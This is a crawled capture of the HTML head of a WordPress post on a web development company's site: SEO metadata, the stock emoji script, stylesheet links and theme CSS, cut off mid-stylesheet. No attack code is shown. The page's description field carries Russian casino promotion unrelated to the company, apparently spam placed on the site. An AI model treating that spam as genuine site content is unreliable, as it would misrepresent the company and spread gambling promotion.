

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/8732-2/
body_size: 26793
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/8732-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Content Депозиты И Выводы Легкий Выбор Онлайн-казино С Большим Ассортиментом Топ Автоматов Зеркало Vulkan Или Официальный Сайт Почему Нет Приложения Glory Casino? Бонус Казино Вулкан За […]" />
	<meta property="og:url" content="http://www.servfusion.com/8732-2/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2022-04-26T10:56:08+00:00" />
	<meta property="article:modified_time" content="2023-06-10T12:57:50+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/8732-2/#webpage","url":"http://www.servfusion.com/8732-2/","name":"- ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2022-04-26T10:56:08+00:00","dateModified":"2023-06-10T12:57:50+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/8732-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/8732-2/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/8732-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":""}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo;  Comments Feed" href="http://www.servfusion.com/8732-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > 